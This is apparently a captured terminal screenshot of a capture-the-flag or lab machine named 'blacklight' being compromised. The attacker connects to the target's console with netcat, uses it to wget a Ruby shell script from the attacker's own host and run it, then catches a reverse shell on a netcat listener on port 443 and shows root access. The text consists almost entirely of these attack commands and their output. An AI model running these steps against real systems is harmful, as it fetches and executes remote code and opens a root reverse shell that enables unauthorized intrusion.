 root@laki2:~# nc 192.168.0.189 9072
BLACKLIGHT console mk1. Type .help for instructions
.exec wget -O /home/blacklight/rubyshell.rb http://192.168.0.149/rubyshell.rb
You have one more command until the server shuts down. Choose wisely!
.exec sh -c '/bin/ruby /home/blacklight/rubyshell.rb 0<&0 1>nc_out &'
Bye!
root@laki2: ~
File Edit View Search Terminal Help
root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.149] from (UNKNOWN) [192.168.0.189] 49470
We are connected!
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux blacklight 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x
86_64 x86_64 x86_64 GNU/Linux